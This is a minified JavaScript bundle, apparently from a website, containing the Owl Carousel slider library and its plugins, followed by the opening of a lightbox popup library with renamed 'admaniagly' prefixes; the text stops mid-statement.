content.filter(function(){return this.nodeType===1;}).each($.proxy(function(index,item){item=this.prepare(item);this.$stage.append(item);this._items.push(item);this._mergers.push(item.find('[data-merge]').andSelf('[data-merge]').attr('data-merge')*1||1);},this));this.reset(this.isNumeric(this.settings.startPosition)?this.settings.startPosition:0);this.invalidate('items');};Owl.prototype.add=function(content,position){var current=this.relative(this._current);position=position===undefined?this._items.length:this.normalize(position,true);content=content instanceof jQuery?content:$(content);this.trigger('add',{content:content,position:position});content=this.prepare(content);if(this._items.length===0||position===this._items.length){this._items.length===0&&this.$stage.append(content);this._items.length!==0&&this._items[position-1].after(content);this._items.push(content);this._mergers.push(content.find('[data-merge]').andSelf('[data-merge]').attr('data-merge')*1||1);}else{this._items[position].before(content);this._items.splice(position,0,content);this._mergers.splice(position,0,content.find('[data-merge]').andSelf('[data-merge]').attr('data-merge')*1||1);}
this._items[current]&&this.reset(this._items[current].index());this.invalidate('items');this.trigger('added',{content:content,position:position});};Owl.prototype.remove=function(position){position=this.normalize(position,true);if(position===undefined){return;}
this.trigger('remove',{content:this._items[position],position:position});this._items[position].remove();this._items.splice(position,1);this._mergers.splice(position,1);this.invalidate('items');this.trigger('removed',{content:null,position:position});};Owl.prototype.preloadAutoWidthImages=function(images){images.each($.proxy(function(i,element){this.enter('pre-loading');element=$(element);$(new Image()).one('load',$.proxy(function(e){element.attr('src',e.target.src);element.css('opacity',1);this.leave('pre-loading');!this.is('pre-loading')&&!this.is('initializing')&&this.refresh();},this)).attr('src',element.attr('src')||element.attr('data-src')||element.attr('data-src-retina'));},this));};Owl.prototype.destroy=function(){this.$element.off('.owl.core');this.$stage.off('.owl.core');$(document).off('.owl.core');if(this.settings.responsive!==false){window.clearTimeout(this.resizeTimer);this.off(window,'resize',this._handlers.onThrottledResize);}
for(var i in this._plugins){this._plugins[i].destroy();}
this.$stage.children('.cloned').remove();this.$stage.unwrap();this.$stage.children().contents().unwrap();this.$stage.children().unwrap();this.$element.removeClass(this.options.refreshClass).removeClass(this.options.loadingClass).removeClass(this.options.loadedClass).removeClass(this.options.rtlClass).removeClass(this.options.dragClass).removeClass(this.options.grabClass).attr('class',this.$element.attr('class').replace(new RegExp(this.options.responsiveClass+'-\\S+\\s','g'),'')).removeData('owl.carousel');};Owl.prototype.op=function(a,o,b){var rtl=this.settings.rtl;switch(o){case'<':return rtl?a>b:a<b;case'>':return rtl?a<b:a>b;case'>=':return rtl?a<=b:a>=b;case'<=':return rtl?a>=b:a<=b;default:break;}};Owl.prototype.on=function(element,event,listener,capture){if(element.addEventListener){element.addEventListener(event,listener,capture);}else if(element.attachEvent){element.attachEvent('on'+event,listener);}};Owl.prototype.off=function(element,event,listener,capture){if(element.removeEventListener){element.removeEventListener(event,listener,capture);}else if(element.detachEvent){element.detachEvent('on'+event,listener);}};Owl.prototype.trigger=function(name,data,namespace,state,enter){var status={item:{count:this._items.length,index:this.current()}},handler=$.camelCase($.grep(['on',name,namespace],function(v){return v}).join('-').toLowerCase()),event=$.Event([name,'owl',namespace||'carousel'].join('.').toLowerCase(),$.extend({relatedTarget:this},status,data));if(!this._supress[name]){$.each(this._plugins,function(name,plugin){if(plugin.onTrigger){plugin.onTrigger(event);}});this.register({type:Owl.Type.Event,name:name});this.$element.trigger(event);if(this.settings&&typeof this.settings[handler]==='function'){this.settings[handler].call(this,event);}}
return event;};Owl.prototype.enter=function(name){$.each([name].concat(this._states.tags[name]||[]),$.proxy(function(i,name){if(this._states.current[name]===undefined){this._states.current[name]=0;}
this._states.current[name]++;},this));};Owl.prototype.leave=function(name){$.each([name].concat(this._states.tags[name]||[]),$.proxy(function(i,name){this._states.current[name]--;},this));};Owl.prototype.register=function(object){if(object.type===Owl.Type.Event){if(!$.event.special[object.name]){$.event.special[object.name]={};}
if(!$.event.special[object.name].owl){var _default=$.event.special[object.name]._default;$.event.special[object.name]._default=function(e){if(_default&&_default.apply&&(!e.namespace||e.namespace.indexOf('owl')===-1)){return _default.apply(this,arguments);}
return e.namespace&&e.namespace.indexOf('owl')>-1;};$.event.special[object.name].owl=true;}}else if(object.type===Owl.Type.State){if(!this._states.tags[object.name]){this._states.tags[object.name]=object.tags;}else{this._states.tags[object.name]=this._states.tags[object.name].concat(object.tags);}
this._states.tags[object.name]=$.grep(this._states.tags[object.name],$.proxy(function(tag,i){return $.inArray(tag,this._states.tags[object.name])===i;},this));}};Owl.prototype.suppress=function(events){$.each(events,$.proxy(function(index,event){this._supress[event]=true;},this));};Owl.prototype.release=function(events){$.each(events,$.proxy(function(index,event){delete this._supress[event];},this));};Owl.prototype.pointer=function(event){var result={x:null,y:null};event=event.originalEvent||event||window.event;event=event.touches&&event.touches.length?event.touches[0]:event.changedTouches&&event.changedTouches.length?event.changedTouches[0]:event;if(event.pageX){result.x=event.pageX;result.y=event.pageY;}else{result.x=event.clientX;result.y=event.clientY;}
return result;};Owl.prototype.isNumeric=function(number){return!isNaN(parseFloat(number));};Owl.prototype.difference=function(first,second){return{x:first.x-second.x,y:first.y-second.y};};$.fn.owlCarousel=function(option){var args=Array.prototype.slice.call(arguments,1);return this.each(function(){var $this=$(this),data=$this.data('owl.carousel');if(!data){data=new Owl(this,typeof option=='object'&&option);$this.data('owl.carousel',data);$.each(['next','prev','to','destroy','refresh','replace','add','remove'],function(i,event){data.register({type:Owl.Type.Event,name:event});data.$element.on(event+'.owl.carousel.core',$.proxy(function(e){if(e.namespace&&e.relatedTarget!==this){this.suppress([event]);data[event].apply(this,[].slice.call(arguments,1));this.release([event]);}},data));});}
if(typeof option=='string'&&option.charAt(0)!=='_'){data[option].apply(data,args);}});};$.fn.owlCarousel.Constructor=Owl;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){"use strict";var AutoRefresh=function(carousel){this._core=carousel;this._interval=null;this._visible=null;this._handlers={'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoRefresh){this.watch();}},this)};this._core.options=$.extend({},AutoRefresh.Defaults,this._core.options);this._core.$element.on(this._handlers);};AutoRefresh.Defaults={autoRefresh:true,autoRefreshInterval:500};AutoRefresh.prototype.watch=function(){if(this._interval){return;}
this._visible=this._core.$element.is(':visible');this._interval=window.setInterval($.proxy(this.refresh,this),this._core.settings.autoRefreshInterval);};AutoRefresh.prototype.refresh=function(){if(this._core.$element.is(':visible')===this._visible){return;}
this._visible=!this._visible;this._core.$element.toggleClass('owl-hidden',!this._visible);this._visible&&(this._core.invalidate('width')&&this._core.refresh());};AutoRefresh.prototype.destroy=function(){var handler,property;window.clearInterval(this._interval);for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.AutoRefresh=AutoRefresh;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){"use strict";var Lazy=function(carousel){this._core=carousel;this._loaded=[];this._handlers={'initialized.owl.carousel change.owl.carousel resized.owl.carousel':$.proxy(function(e){if(!e.namespace){return;}
if(!this._core.settings||!this._core.settings.lazyLoad){return;}
if((e.property&&e.property.name=='position')||e.type=='initialized'){var settings=this._core.settings,n=(settings.center&&Math.ceil(settings.items/2)||settings.items),i=((settings.center&&n*-1)||0),position=(e.property&&e.property.value!==undefined?e.property.value:this._core.current())+i,clones=this._core.clones().length,load=$.proxy(function(i,v){this.load(v)},this);while(i++<n){this.load(clones/2+this._core.relative(position));clones&&$.each(this._core.clones(this._core.relative(position)),load);position++;}}},this)};this._core.options=$.extend({},Lazy.Defaults,this._core.options);this._core.$element.on(this._handlers);};Lazy.Defaults={lazyLoad:false};Lazy.prototype.load=function(position){var $item=this._core.$stage.children().eq(position),$elements=$item&&$item.find('.owl-lazy');if(!$elements||$.inArray($item.get(0),this._loaded)>-1){return;}
$elements.each($.proxy(function(index,element){var $element=$(element),image,url=(window.devicePixelRatio>1&&$element.attr('data-src-retina'))||$element.attr('data-src');this._core.trigger('load',{element:$element,url:url},'lazy');if($element.is('img')){$element.one('load.owl.lazy',$.proxy(function(){$element.css('opacity',1);this._core.trigger('loaded',{element:$element,url:url},'lazy');},this)).attr('src',url);}else{image=new Image();image.onload=$.proxy(function(){$element.css({'background-image':'url('+url+')','opacity':'1'});this._core.trigger('loaded',{element:$element,url:url},'lazy');},this);image.src=url;}},this));this._loaded.push($item.get(0));};Lazy.prototype.destroy=function(){var handler,property;for(handler in this.handlers){this._core.$element.off(handler,this.handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Lazy=Lazy;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){"use strict";var AutoHeight=function(carousel){this._core=carousel;this._handlers={'initialized.owl.carousel refreshed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoHeight){this.update();}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoHeight&&e.property.name=='position'){this.update();}},this),'loaded.owl.lazy':$.proxy(function(e){if(e.namespace&&this._core.settings.autoHeight&&e.element.closest('.'+this._core.settings.itemClass).index()===this._core.current()){this.update();}},this)};this._core.options=$.extend({},AutoHeight.Defaults,this._core.options);this._core.$element.on(this._handlers);};AutoHeight.Defaults={autoHeight:false,autoHeightClass:'owl-height'};AutoHeight.prototype.update=function(){var start=this._core._current,end=start+this._core.settings.items,visible=this._core.$stage.children().toArray().slice(start,end),heights=[],maxheight=0;$.each(visible,function(index,item){heights.push($(item).height());});maxheight=Math.max.apply(null,heights);this._core.$stage.parent().height(maxheight).addClass(this._core.settings.autoHeightClass);};AutoHeight.prototype.destroy=function(){var handler,property;for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.AutoHeight=AutoHeight;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){"use strict";var Video=function(carousel){this._core=carousel;this._videos={};this._playing=null;this._handlers={'initialized.owl.carousel':$.proxy(function(e){if(e.namespace){this._core.register({type:'state',name:'playing',tags:['interacting']});}},this),'resize.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.video&&this.isInFullScreen()){e.preventDefault();}},this),'refreshed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.is('resizing')){this._core.$stage.find('.cloned .owl-video-frame').remove();}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name==='position'&&this._playing){this.stop();}},this),'prepared.owl.carousel':$.proxy(function(e){if(!e.namespace){return;}
var $element=$(e.content).find('.owl-video');if($element.length){$element.css('display','none');this.fetch($element,$(e.content));}},this)};this._core.options=$.extend({},Video.Defaults,this._core.options);this._core.$element.on(this._handlers);this._core.$element.on('click.owl.video','.owl-video-play-icon',$.proxy(function(e){this.play(e);},this));};Video.Defaults={video:false,videoHeight:false,videoWidth:false};Video.prototype.fetch=function(target,item){var type=(function(){if(target.attr('data-vimeo-id')){return'vimeo';}else if(target.attr('data-vzaar-id')){return'vzaar'}else{return'youtube';}})(),id=target.attr('data-vimeo-id')||target.attr('data-youtube-id')||target.attr('data-vzaar-id'),width=target.attr('data-width')||this._core.settings.videoWidth,height=target.attr('data-height')||this._core.settings.videoHeight,url=target.attr('href');if(url){id=url.match(/(http:|https:|)\/\/(player.|www.|app.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com)|vzaar\.com)\/(video\/|videos\/|embed\/|channels\/.+\/|groups\/.+\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/);if(id[3].indexOf('youtu')>-1){type='youtube';}else if(id[3].indexOf('vimeo')>-1){type='vimeo';}else if(id[3].indexOf('vzaar')>-1){type='vzaar';}else{throw new Error('Video URL not supported.');}
id=id[6];}else{throw new Error('Missing video URL.');}
this._videos[url]={type:type,id:id,width:width,height:height};item.attr('data-video',url);this.thumbnail(target,this._videos[url]);};Video.prototype.thumbnail=function(target,video){var tnLink,icon,path,dimensions=video.width&&video.height?'style="width:'+video.width+'px;height:'+video.height+'px;"':'',customTn=target.find('img'),srcType='src',lazyClass='',settings=this._core.settings,create=function(path){icon='<div class="owl-video-play-icon"></div>';if(settings.lazyLoad){tnLink='<div class="owl-video-tn '+lazyClass+'" '+srcType+'="'+path+'"></div>';}else{tnLink='<div class="owl-video-tn" style="opacity:1;background-image:url('+path+')"></div>';}
target.after(tnLink);target.after(icon);};target.wrap('<div class="owl-video-wrapper"'+dimensions+'></div>');if(this._core.settings.lazyLoad){srcType='data-src';lazyClass='owl-lazy';}
if(customTn.length){create(customTn.attr(srcType));customTn.remove();return false;}
if(video.type==='youtube'){path="//img.youtube.com/vi/"+video.id+"/hqdefault.jpg";create(path);}else if(video.type==='vimeo'){$.ajax({type:'GET',url:'//vimeo.com/api/v2/video/'+video.id+'.json',jsonp:'callback',dataType:'jsonp',success:function(data){path=data[0].thumbnail_large;create(path);}});}else if(video.type==='vzaar'){$.ajax({type:'GET',url:'//vzaar.com/api/videos/'+video.id+'.json',jsonp:'callback',dataType:'jsonp',success:function(data){path=data.framegrab_url;create(path);}});}};Video.prototype.stop=function(){this._core.trigger('stop',null,'video');this._playing.find('.owl-video-frame').remove();this._playing.removeClass('owl-video-playing');this._playing=null;this._core.leave('playing');this._core.trigger('stopped',null,'video');};Video.prototype.play=function(event){var target=$(event.target),item=target.closest('.'+this._core.settings.itemClass),video=this._videos[item.attr('data-video')],width=video.width||'100%',height=video.height||this._core.$stage.height(),html;if(this._playing){return;}
this._core.enter('playing');this._core.trigger('play',null,'video');item=this._core.items(this._core.relative(item.index()));this._core.reset(item.index());if(video.type==='youtube'){html='<iframe width="'+width+'" height="'+height+'" src="//www.youtube.com/embed/'+video.id+'?autoplay=1&v='+video.id+'" frameborder="0" allowfullscreen></iframe>';}else if(video.type==='vimeo'){html='<iframe src="//player.vimeo.com/video/'+video.id+'?autoplay=1" width="'+width+'" height="'+height+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>';}else if(video.type==='vzaar'){html='<iframe frameborder="0"'+'height="'+height+'"'+'width="'+width+'" allowfullscreen mozallowfullscreen webkitAllowFullScreen '+'src="//view.vzaar.com/'+video.id+'/player?autoplay=true"></iframe>';}
$('<div class="owl-video-frame">'+html+'</div>').insertAfter(item.find('.owl-video'));this._playing=item.addClass('owl-video-playing');};Video.prototype.isInFullScreen=function(){var element=document.fullscreenElement||document.mozFullScreenElement||document.webkitFullscreenElement;return element&&$(element).parent().hasClass('owl-video-frame');};Video.prototype.destroy=function(){var handler,property;this._core.$element.off('click.owl.video');for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Video=Video;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){"use strict";var Animate=function(scope){this.core=scope;this.core.options=$.extend({},Animate.Defaults,this.core.options);this.swapping=true;this.previous=undefined;this.next=undefined;this.handlers={'change.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name=='position'){this.previous=this.core.current();this.next=e.property.value;}},this),'drag.owl.carousel dragged.owl.carousel translated.owl.carousel':$.proxy(function(e){if(e.namespace){this.swapping=e.type=='translated';}},this),'translate.owl.carousel':$.proxy(function(e){if(e.namespace&&this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)){this.swap();}},this)};this.core.$element.on(this.handlers);};Animate.Defaults={animateOut:false,animateIn:false};Animate.prototype.swap=function(){if(this.core.settings.items!==1){return;}
if(!$.support.animation||!$.support.transition){return;}
this.core.speed(0);var left,clear=$.proxy(this.clear,this),previous=this.core.$stage.children().eq(this.previous),next=this.core.$stage.children().eq(this.next),incoming=this.core.settings.animateIn,outgoing=this.core.settings.animateOut;if(this.core.current()===this.previous){return;}
if(outgoing){left=this.core.coordinates(this.previous)-this.core.coordinates(this.next);previous.one($.support.animation.end,clear).css({'left':left+'px'}).addClass('animated owl-animated-out').addClass(outgoing);}
if(incoming){next.one($.support.animation.end,clear).addClass('animated owl-animated-in').addClass(incoming);}};Animate.prototype.clear=function(e){$(e.target).css({'left':''}).removeClass('animated owl-animated-out owl-animated-in').removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut);this.core.onTransitionEnd();};Animate.prototype.destroy=function(){var handler,property;for(handler in this.handlers){this.core.$element.off(handler,this.handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Animate=Animate;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){"use strict";var Autoplay=function(carousel){this._core=carousel;this._timeout=null;this._paused=false;this._handlers={'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name==='settings'){if(this._core.settings.autoplay){this.play();}else{this.stop();}}else if(e.namespace&&e.property.name==='position'){if(this._core.settings.autoplay){this._setAutoPlayInterval();}}},this),'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoplay){this.play();}},this),'play.owl.autoplay':$.proxy(function(e,t,s){if(e.namespace){this.play(t,s);}},this),'stop.owl.autoplay':$.proxy(function(e){if(e.namespace){this.stop();}},this),'mouseover.owl.autoplay':$.proxy(function(){if(this._core.settings.autoplayHoverPause&&this._core.is('rotating')){this.pause();}},this),'mouseleave.owl.autoplay':$.proxy(function(){if(this._core.settings.autoplayHoverPause&&this._core.is('rotating')){this.play();}},this),'touchstart.owl.core':$.proxy(function(){if(this._core.settings.autoplayHoverPause&&this._core.is('rotating')){this.pause();}},this),'touchend.owl.core':$.proxy(function(){if(this._core.settings.autoplayHoverPause){this.play();}},this)};this._core.$element.on(this._handlers);this._core.options=$.extend({},Autoplay.Defaults,this._core.options);};Autoplay.Defaults={autoplay:false,autoplayTimeout:5000,autoplayHoverPause:false,autoplaySpeed:false};Autoplay.prototype.play=function(timeout,speed){this._paused=false;if(this._core.is('rotating')){return;}
this._core.enter('rotating');this._setAutoPlayInterval();};Autoplay.prototype._getNextTimeout=function(timeout,speed){if(this._timeout){window.clearTimeout(this._timeout);}
return window.setTimeout($.proxy(function(){if(this._paused||this._core.is('busy')||this._core.is('interacting')||document.hidden){return;}
this._core.next(speed||this._core.settings.autoplaySpeed);},this),timeout||this._core.settings.autoplayTimeout);};Autoplay.prototype._setAutoPlayInterval=function(){this._timeout=this._getNextTimeout();};Autoplay.prototype.stop=function(){if(!this._core.is('rotating')){return;}
window.clearTimeout(this._timeout);this._core.leave('rotating');};Autoplay.prototype.pause=function(){if(!this._core.is('rotating')){return;}
this._paused=true;};Autoplay.prototype.destroy=function(){var handler,property;this.stop();for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.autoplay=Autoplay;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){"use strict";var Navigation=function(carousel){this._core=carousel;this._initialized=false;this._pages=[];this._controls={};this._templates=[];this.$element=this._core.$element;this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to};this._handlers={'prepared.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.dotsData){this._templates.push('<div class="'+this._core.settings.dotClass+'">'+$(e.content).find('[data-dot]').addBack('[data-dot]').attr('data-dot')+'</div>');}},this),'added.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.dotsData){this._templates.splice(e.position,0,this._templates.pop());}},this),'remove.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.dotsData){this._templates.splice(e.position,1);}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name=='position'){this.draw();}},this),'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&!this._initialized){this._core.trigger('initialize',null,'navigation');this.initialize();this.update();this.draw();this._initialized=true;this._core.trigger('initialized',null,'navigation');}},this),'refreshed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._initialized){this._core.trigger('refresh',null,'navigation');this.update();this.draw();this._core.trigger('refreshed',null,'navigation');}},this)};this._core.options=$.extend({},Navigation.Defaults,this._core.options);this.$element.on(this._handlers);};Navigation.Defaults={nav:false,navText:['prev','next'],navSpeed:false,navElement:'div',navContainer:false,navContainerClass:'owl-nav',navClass:['owl-prev','owl-next'],slideBy:1,dotClass:'owl-dot',dotsClass:'owl-dots',dots:true,dotsEach:false,dotsData:false,dotsSpeed:false,dotsContainer:false};Navigation.prototype.initialize=function(){var override,settings=this._core.settings;this._controls.$relative=(settings.navContainer?$(settings.navContainer):$('<div>').addClass(settings.navContainerClass).appendTo(this.$element)).addClass('disabled');this._controls.$previous=$('<'+settings.navElement+'>').addClass(settings.navClass[0]).html(settings.navText[0]).prependTo(this._controls.$relative).on('click',$.proxy(function(e){this.prev(settings.navSpeed);},this));this._controls.$next=$('<'+settings.navElement+'>').addClass(settings.navClass[1]).html(settings.navText[1]).appendTo(this._controls.$relative).on('click',$.proxy(function(e){this.next(settings.navSpeed);},this));if(!settings.dotsData){this._templates=[$('<div>').addClass(settings.dotClass).append($('<span>')).prop('outerHTML')];}
this._controls.$absolute=(settings.dotsContainer?$(settings.dotsContainer):$('<div>').addClass(settings.dotsClass).appendTo(this.$element)).addClass('disabled');this._controls.$absolute.on('click','div',$.proxy(function(e){var index=$(e.target).parent().is(this._controls.$absolute)?$(e.target).index():$(e.target).parent().index();e.preventDefault();this.to(index,settings.dotsSpeed);},this));for(override in this._overrides){this._core[override]=$.proxy(this[override],this);}};Navigation.prototype.destroy=function(){var handler,control,property,override;for(handler in this._handlers){this.$element.off(handler,this._handlers[handler]);}
for(control in this._controls){this._controls[control].remove();}
for(override in this.overides){this._core[override]=this._overrides[override];}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};Navigation.prototype.update=function(){var i,j,k,lower=this._core.clones().length/2,upper=lower+this._core.items().length,maximum=this._core.maximum(true),settings=this._core.settings,size=settings.center||settings.autoWidth||settings.dotsData?1:settings.dotsEach||settings.items;if(settings.slideBy!=='page'){settings.slideBy=Math.min(settings.slideBy,settings.items);}
if(settings.dots||settings.slideBy=='page'){this._pages=[];for(i=lower,j=0,k=0;i<upper;i++){if(j>=size||j===0){this._pages.push({start:Math.min(maximum,i-lower),end:i-lower+size-1});if(Math.min(maximum,i-lower)===maximum){break;}
j=0,++k;}
j+=this._core.mergers(this._core.relative(i));}}};Navigation.prototype.draw=function(){var difference,settings=this._core.settings,disabled=this._core.items().length<=settings.items,index=this._core.relative(this._core.current()),loop=settings.loop||settings.rewind;this._controls.$relative.toggleClass('disabled',!settings.nav||disabled);if(settings.nav){this._controls.$previous.toggleClass('disabled',!loop&&index<=this._core.minimum(true));this._controls.$next.toggleClass('disabled',!loop&&index>=this._core.maximum(true));}
this._controls.$absolute.toggleClass('disabled',!settings.dots||disabled);if(settings.dots){difference=this._pages.length-this._controls.$absolute.children().length;if(settings.dotsData&&difference!==0){this._controls.$absolute.html(this._templates.join(''));}else if(difference>0){this._controls.$absolute.append(new Array(difference+1).join(this._templates[0]));}else if(difference<0){this._controls.$absolute.children().slice(difference).remove();}
this._controls.$absolute.find('.active').removeClass('active');this._controls.$absolute.children().eq($.inArray(this.current(),this._pages)).addClass('active');}};Navigation.prototype.onTrigger=function(event){var settings=this._core.settings;event.page={index:$.inArray(this.current(),this._pages),count:this._pages.length,size:settings&&(settings.center||settings.autoWidth||settings.dotsData?1:settings.dotsEach||settings.items)};};Navigation.prototype.current=function(){var current=this._core.relative(this._core.current());return $.grep(this._pages,$.proxy(function(page,index){return page.start<=current&&page.end>=current;},this)).pop();};Navigation.prototype.getPosition=function(successor){var position,length,settings=this._core.settings;if(settings.slideBy=='page'){position=$.inArray(this.current(),this._pages);length=this._pages.length;successor?++position:--position;position=this._pages[((position%length)+length)%length].start;}else{position=this._core.relative(this._core.current());length=this._core.items().length;successor?position+=settings.slideBy:position-=settings.slideBy;}
return position;};Navigation.prototype.next=function(speed){$.proxy(this._overrides.to,this._core)(this.getPosition(true),speed);};Navigation.prototype.prev=function(speed){$.proxy(this._overrides.to,this._core)(this.getPosition(false),speed);};Navigation.prototype.to=function(position,speed,standard){var length;if(!standard&&this._pages.length){length=this._pages.length;$.proxy(this._overrides.to,this._core)(this._pages[((position%length)+length)%length].start,speed);}else{$.proxy(this._overrides.to,this._core)(position,speed);}};$.fn.owlCarousel.Constructor.Plugins.Navigation=Navigation;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){"use strict";var Hash=function(carousel){this._core=carousel;this._hashes={};this.$element=this._core.$element;this._handlers={'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.startPosition==='URLHash'){$(window).trigger('hashchange.owl.navigation');}},this),'prepared.owl.carousel':$.proxy(function(e){if(e.namespace){var hash=$(e.content).find('[data-hash]').addBack('[data-hash]').attr('data-hash');if(!hash){return;}
this._hashes[hash]=e.content;}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name==='position'){var current=this._core.items(this._core.relative(this._core.current())),hash=$.map(this._hashes,function(item,hash){return item===current?hash:null;}).join();if(!hash||window.location.hash.slice(1)===hash){return;}
window.location.hash=hash;}},this)};this._core.options=$.extend({},Hash.Defaults,this._core.options);this.$element.on(this._handlers);$(window).on('hashchange.owl.navigation',$.proxy(function(e){var hash=window.location.hash.substring(1),items=this._core.$stage.children(),position=this._hashes[hash]&&items.index(this._hashes[hash]);if(position===undefined||position===this._core.current()){return;}
this._core.to(this._core.relative(position),false,true);},this));};Hash.Defaults={URLhashListener:false};Hash.prototype.destroy=function(){var handler,property;$(window).off('hashchange.owl.navigation');for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Hash=Hash;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){"use strict";var style=$('<support>').get(0).style,prefixes='Webkit Moz O ms'.split(' '),events={transition:{end:{WebkitTransition:'webkitTransitionEnd',MozTransition:'transitionend',OTransition:'oTransitionEnd',transition:'transitionend'}},animation:{end:{WebkitAnimation:'webkitAnimationEnd',MozAnimation:'animationend',OAnimation:'oAnimationEnd',animation:'animationend'}}},tests={csstransforms:function(){return!!test('transform');},csstransforms3d:function(){return!!test('perspective');},csstransitions:function(){return!!test('transition');},cssanimations:function(){return!!test('animation');}};function test(property,prefixed){var result=false,upper=property.charAt(0).toUpperCase()+property.slice(1);$.each((property+' '+prefixes.join(upper+' ')+upper).split(' '),function(i,property){if(style[property]!==undefined){result=prefixed?property:true;return false;}});return result;}
function prefixed(property){return test(property,true);}
if(tests.csstransitions()){$.support.transition=new String(prefixed('transition'))
$.support.transition.end=events.transition.end[$.support.transition];}
if(tests.cssanimations()){$.support.animation=new String(prefixed('animation'))
$.support.animation.end=events.animation.end[$.support.animation];}
if(tests.csstransforms()){$.support.transform=new String(prefixed('transform'));$.support.transform3d=tests.csstransforms3d();}})(window.Zepto||window.jQuery,window,document);if('undefined'===typeof jetpackCarouselStrings){!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):a("object"==typeof exports?require("jquery"):window.jQuery||window.Zepto)}(function(a){var b,c,d,e,f,g,h="Close",i="BeforeClose",j="AfterClose",k="BeforeAppend",l="MarkupParse",m="Open",n="Change",o="admaniagly",p="."+o,q="admaniagly-ready",r="admaniagly-removing",s="admaniagly-prevent-close",t=function(){},u=!!window.jQuery,v=a(window),w=function(a,c){b.ev.on(o+a+p,c)},x=function(b,c,d,e){var f=document.createElement("div");return f.className="admaniagly-"+b,d&&(f.innerHTML=d),e?c&&c.appendChild(f):(f=a(f),c&&f.appendTo(c)),f},y=function(c,d){b.ev.triggerHandler(o+c,d),b.st.callbacks&&(c=c.charAt(0).toLowerCase()+c.slice(1),b.st.callbacks[c]&&b.st.callbacks[c].apply(b,a.isArray(d)?d:[d]))},z=function(c){return c===g&&b.currTemplate.closeBtn||(b.currTemplate.closeBtn=a(b.st.closeMarkup.replace("%title%",b.st.tClose)),g=c),b.currTemplate.closeBtn},A=function(){a.magnificPopup.instance||(b=new t,b.init(),a.magnificPopup.instance=b)},B=function(){var a=document.createElement("p").style,b=["ms","O","Moz","Webkit"];if(void 0!==a.transition)return!0;for(;b.length;)if(b.pop()+"Transition"in a)return!0;return!1};t.prototype={constructor:t,init:function(){var c=navigator.appVersion;b.isLowIE=b.isIE8=document.all&&!document.addEventListener,b.isAndroid=/android/gi.test(c),b.isIOS=/iphone|ipad|ipod/gi.test(c),b.supportsTransition=B(),b.probablyMobile=b.isAndroid||b.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),d=a(document),b.popupsCache={}},open:function(c){var e;if(c.isObj===!1){b.items=c.items.toArray(),b.index=0;var g,h=c.items;for(e=0;e<h.length;e++)if(g=h[e],g.parsed&&(g=g.el[0]),g===c.el[0]){b.index=e;break}}else b.items=a.isArray(c.items)?c.items:[c.items],b.index=c.index||0;if(b.isOpen)return void 